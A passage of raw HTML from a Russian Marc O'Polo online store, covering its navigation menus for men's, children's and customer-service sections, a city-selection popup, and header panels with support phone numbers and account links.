                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/shapki-kepki-1/' class='bed__lynx'>Головные уборы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/sharfy-1/' class='bed__lynx'>Шарфы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/remni-1/' class='bed__lynx'>Ремни</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/koshelki-1/' class='bed__lynx'>Кошельки</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
                                
        <div class="bed__item mt-3">
        <a href='javascript:void(0)' class='bed__link bed__link_sm mb-1' >Покупателям</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                    <div class="bed__sub-item">
                                <a href='/about/delivery/' class='bed__lynx'>Доставка</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/pay/' class='bed__lynx'>Оплата</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/exchange/' class='bed__lynx'>Возврат</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/faq/' class='bed__lynx'>Вопросы и ответы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/sizes/' class='bed__lynx'>Таблица размеров</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/news/' class='bed__lynx'>Блог</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/' class='bed__lynx'>О бренде</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <span class="bed__lynx">Устойчивое развитие</span>
                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>

                                        <nav class="bed__list">
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/' class='bed__lynx bed__lynx_margin'>Показать всё</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/orange-fiber/' class='bed__lynx '>ORANGE FIBER</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/sustainable-materials/' class='bed__lynx '>МАТЕРИАЛЫ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/social-responsibility/' class='bed__lynx '>СОЦИАЛЬНАЯ ОТВЕТСТВЕННОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/climate-action/' class='bed__lynx '>ЗАЩИТА КЛИМАТА</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/designed-for-circularity/' class='bed__lynx '>ЦИКЛИЧНОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/certification/' class='bed__lynx '>СЕРТИФИКАЦИЯ И ПАРТНЕРСТВО</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/care-and-repair-guide/' class='bed__lynx '>РУКОВОДСТВО ПО УХОДУ И РЕМОНТУ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/sustainability/a-denim-story/' class='bed__lynx '>DENIM STORY</a>                                                </div>
                                                                                    </nav>
                                    </div>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/franchise/' class='bed__lynx'>Сотрудничество</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/contacts/' class='bed__lynx'>Контакты</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
            <div class="bed__item bed__item_null ">
            <a class="js_iframe_widget bed__link bed__link_sm mb-1" type="button">Подарочные сертификаты</a>
        </div>
    
        <div class="bed__item ">
        <a href='/about/loyalty/' class='bed__link bed__link_sm mb-1' >Программа лояльности</a>            </div>
    
        <div class="bed__item ">
        <a href='/about/store/' class='bed__link bed__link_sm mb-1' >Где купить Marc O'Polo</a>            </div>
                        </div>
            <div class="bed__panel hide" data-num="2">
                            
        <div class="bed__item ">
        <a href='/junior/catalog/devochki/' class='bed__link ' >Девочкам</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/junior/catalog/devochki/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/verkhnyaya-odezhda_2/'>Верхняя одежда</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/svitshoty-i-khudi/'>Свитшоты и худи</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/futbolki_1/'>Футболки и топы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/trikotazh_1/'>Трикотаж</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/bryuki_1/'>Брюки и шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/platya_1/'>Платья и юбки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/bluzki-i-rubashki/'>Блузки и рубашки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/aksessuary_2/'>Аксессуары</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/kupalniki/'>Купальники</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/devochki/outlet/'>Outlet</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/junior/catalog/malchiki/' class='bed__link ' >Мальчикам</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/junior/catalog/malchiki/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/verkhnyaya-odezhda_1/'>Верхняя одежда</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/svitshoty-i-khudi_1/'>Свитшоты и худи</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/rubashki_2/'>Рубашки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/futbolki_2/'>Футболки и поло</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/bryuki_2/'>Брюки и шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/aksessuary_1/'>Аксессуары</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/plavki-i-kupalnye-shorty/'>Плавки и купальные шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/malchiki/outlet/'>Outlet</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
                                
        <div class="bed__item mt-3">
        <a href='javascript:void(0)' class='bed__link bed__link_sm mb-1' >Покупателям</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                    <div class="bed__sub-item">
                                <a href='/about/delivery/' class='bed__lynx'>Доставка</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/pay/' class='bed__lynx'>Оплата</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/exchange/' class='bed__lynx'>Возврат</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/faq/' class='bed__lynx'>Вопросы и ответы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/sizes/' class='bed__lynx'>Таблица размеров</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/news/' class='bed__lynx'>Блог</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/' class='bed__lynx'>О бренде</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <span class="bed__lynx">Устойчивое развитие</span>
                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>

                                        <nav class="bed__list">
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/' class='bed__lynx bed__lynx_margin'>Показать всё</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/orange-fiber/' class='bed__lynx '>ORANGE FIBER</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/sustainable-materials/' class='bed__lynx '>МАТЕРИАЛЫ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/social-responsibility/' class='bed__lynx '>СОЦИАЛЬНАЯ ОТВЕТСТВЕННОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/climate-action/' class='bed__lynx '>ЗАЩИТА КЛИМАТА</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/designed-for-circularity/' class='bed__lynx '>ЦИКЛИЧНОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/certification/' class='bed__lynx '>СЕРТИФИКАЦИЯ И ПАРТНЕРСТВО</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/care-and-repair-guide/' class='bed__lynx '>РУКОВОДСТВО ПО УХОДУ И РЕМОНТУ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/sustainability/a-denim-story/' class='bed__lynx '>DENIM STORY</a>                                                </div>
                                                                                    </nav>
                                    </div>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/franchise/' class='bed__lynx'>Сотрудничество</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/contacts/' class='bed__lynx'>Контакты</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
            <div class="bed__item bed__item_null ">
            <a class="js_iframe_widget bed__link bed__link_sm mb-1" type="button">Подарочные сертификаты</a>
        </div>
    
        <div class="bed__item ">
        <a href='/about/loyalty/' class='bed__link bed__link_sm mb-1' >Программа лояльности</a>            </div>
    
        <div class="bed__item ">
        <a href='/about/store/' class='bed__link bed__link_sm mb-1' >Где купить Marc O'Polo</a>            </div>
                        </div>
    
            <div class="bed__well">
                                                                            <div class="bed__hr">
                                            </div>
                                                                <div class="bed__phone">
                                                    <a href="tel:+78005000195">+7 (800) 500-01-95</a>
                                            </div>
                                                                <div class="bed__phone">
                                                    <a href="tel:+74955454188">+7 (495) 545-41-88 (Москва)</a>
                                            </div>
                                                                </div>
            <div class="bed__bottom">
                                                                            </div>
    </div>

    




<div class="leak leak_bot" id="reveal-reg">
	<div class="leak__h2 geo-heading">ВАШ РЕГИОН — <span id="geo-region"></span>?</div>

	<div class="leak__flex">
		<button class="button button_full" id="closeBaseLocation">Да, всё верно</button>
		<button class="button button_other" id="openAnotherLocation">Другой регион</button>
	</div>
	<div class="leak__close">
		<img src="/local/templates/cetera_common/images/rm.svg" alt="close" />
	</div>
</div>

<div class="leak leak_big" id="reveal-choose">
    <div class="leak__h2 geo-heading">ВЫБЕРИТЕ РЕГИОН</div>

	<p id="vpn-text" class="hidden">
	Кажется, вы находитесь не в России или у вас включён VPN.<br
		class="show-for-large"
	/>Пожалуйста, выберите регион или отключите VPN.
	</p>

	<div class="src">
	<input class="src__input" id="location-search-input"  value="" placeholder="Найти" />
	<button class="src__submit" >
		<img src="/local/templates/cetera_common/images/src.svg" alt="" />
	</button>
	<div class="src__drop" id="location-container-values"></div>

	</div>
	<div class="row geo-location-window-list" >

				<div class="col-md-6">
		
		<div class="leak__item"
			data-id="7700000000000"
			data-parse-text="Москва"
			data-parse-value="г. Москва"
			data-parse-zipcode="101000"
			data-parse-city_fias_id="0c5b2444-70a0-4932-980c-b4dc0d3f02b5"
			data-parse-region_fias_id="29251dcf-00a1-4e34-98d4-5c47484a36d4"
			>
			Москва		</div>
		
		<div class="leak__item"
			data-id="7800000000000"
			data-parse-text="Санкт-Петербург"
			data-parse-value="г. Санкт-Петербург"
			data-parse-zipcode="190000"
			data-parse-city_fias_id="c2deb16a-0330-4f05-821f-1d09c93331e6"
			data-parse-region_fias_id="6d1ebb35-70c6-4129-bd55-da3969658f5d"
			>
			Санкт-Петербург		</div>
		
		<div class="leak__item"
			data-id="6600000100000"
			data-parse-text="Екатеринбург"
			data-parse-value="Свердловская обл., г. Екатеринбург"
			data-parse-zipcode="620000"
			data-parse-city_fias_id="2763c110-cb8b-416a-9dac-ad28a55b4402"
			data-parse-region_fias_id="92b30014-4d52-4e2e-892d-928142b924bf"
			>
			Екатеринбург		</div>
		
		<div class="leak__item"
			data-id="2300000100000"
			data-parse-text="Краснодар"
			data-parse-value="Краснодарский край, г. Краснодар"
			data-parse-zipcode="350000"
			data-parse-city_fias_id="7dfa745e-aa19-4688-b121-b655c11e482f"
			data-parse-region_fias_id="d00e1013-16bd-4c09-b3d5-3cb09fc54bd8"
			>
			Краснодар		</div>
		
		<div class="leak__item"
			data-id="6100000100000"
			data-parse-text="Ростов-на-Дону"
			data-parse-value="Ростовская обл., г. Ростов-на-Дону"
			data-parse-zipcode="344000"
			data-parse-city_fias_id="c1cfe4b9-f7c2-423c-abfa-6ed1c05a15c5"
			data-parse-region_fias_id="f10763dc-63e3-48db-83e1-9c566fe3092b"
			>
			Ростов-на-Дону		</div>
				</div>
			<div class="col-md-6">
		
		<div class="leak__item"
			data-id="5400000100000"
			data-parse-text="Новосибирск"
			data-parse-value="Новосибирская обл., г. Новосибирск"
			data-parse-zipcode="630001"
			data-parse-city_fias_id="8dea00e3-9aab-4d8e-887c-ef2aaa546456"
			data-parse-region_fias_id="1ac46b49-3209-4814-b7bf-a509ea1aecd9"
			>
			Новосибирск		</div>
		
		<div class="leak__item"
			data-id="8600001000000"
			data-parse-text="Сургут"
			data-parse-value="Ханты-Мансийский АО, г. Сургут"
			data-parse-zipcode="628401"
			data-parse-city_fias_id="f1eb1809-47d4-4f0b-9a74-fa416e9d3df2"
			data-parse-region_fias_id="d66e5325-3a25-4d29-ba86-4ca351d9704b"
			>
			Сургут		</div>
		
		<div class="leak__item"
			data-id="5200000100000"
			data-parse-text="Нижний Новгород"
			data-parse-value="Нижегородская обл., г. Нижний Новгород"
			data-parse-zipcode="603000"
			data-parse-city_fias_id="555e7d61-d9a7-4ba6-9770-6caa8198c483"
			data-parse-region_fias_id="88cd27e2-6a8a-4421-9718-719a28a0a088"
			>
			Нижний Новгород		</div>
		
		<div class="leak__item"
			data-id="3600000100000"
			data-parse-text="Воронеж"
			data-parse-value="Воронежская обл., г. Воронеж"
			data-parse-zipcode="394001"
			data-parse-city_fias_id="5bf5ddff-6353-4a3d-80c4-6fb27f00c6c1"
			data-parse-region_fias_id="b756fe6b-bbd3-44d5-9302-5bfcc740f46e"
			>
			Воронеж		</div>
		
		<div class="leak__item"
			data-id="7400000100000"
			data-parse-text="Челябинск"
			data-parse-value="Челябинская обл., г. Челябинск"
			data-parse-zipcode="454000"
			data-parse-city_fias_id="a376e68d-724a-4472-be7c-891bdb09ae32"
			data-parse-region_fias_id="27eb7c10-a234-44da-a59c-8b1f864966de"
			>
			Челябинск		</div>
				</div>
			</div>
	<div class="leak__close">
		<img src="/local/templates/cetera_common/images/rm.svg" alt="" />
	</div>
</div>


    
<!-- services -->
<div class="duty hide" data-num="1">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basketFKauiI'--><div id="bx_basketFKauiI" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketFKauiI'--></a>
    </div>

    <div class="duty__title">ПОМОЩЬ</div>
    
                    <div>
            <a class="knot knot_margin" href="/about/store/">Магазины</a>
        </div>
                    <div>
            <a class="knot" href="/about/pay/">Оплата</a>
        </div>
                    <div>
            <a class="knot" href="/about/delivery/">Доставка</a>
        </div>
                    <div>
            <a class="knot" href="/about/exchange/">Возврат</a>
        </div>
                    <div>
            <a class="knot knot_margin" href="/about/contacts/">Контакты</a>
        </div>
                    <div>
            <a class="knot" href="/about/loyalty/">Бонусная программа</a>
        </div>
                    <div>
            <a class="knot knot_margin" href="/sizes/">Таблица размеров</a>
        </div>
    
    <div class="duty__hr"></div>

    <div class="knot knot_10">ПОДДЕРЖКА, 09:00 — 21:00 МСК</div>
    <div class="duty__flex">
        <div class="duty__cell">
            <div class="duty__text">Вся Россия</div>
            <a class="knot" href="tel:+78005000195">+7 (800) 500-01-95</a>
        </div>
        <div class="duty__cell duty__cell_second">
            <div class="duty__text">Москва</div><a class="knot" href="tel:+74955454188">+7 (495) 545-41-88</a>
        </div>
    </div>
</div>

<!-- lk -->
<div class="duty hide" data-num="2">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basketT0kNhm'--><div id="bx_basketT0kNhm" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketT0kNhm'--></a>
    </div>
            <div class="duty__title">ЛИЧНЫЙ КАБИНЕТ</div>
        <div><a class="knot" href="/personal/">Войти в личный кабинет</a></div>
        <div><a class="knot" href="/personal/?register=yes">Зарегистрироваться</a></div>
    </div>

<!-- favourites -->
<div class="duty hide" data-num="3">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
